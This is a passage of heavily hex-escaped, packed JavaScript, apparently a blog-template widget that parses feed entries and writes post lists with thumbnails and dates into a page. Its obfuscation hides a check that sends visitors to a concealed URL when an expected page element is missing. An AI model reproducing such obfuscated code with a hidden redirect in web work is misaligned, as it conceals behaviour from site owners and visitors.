x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\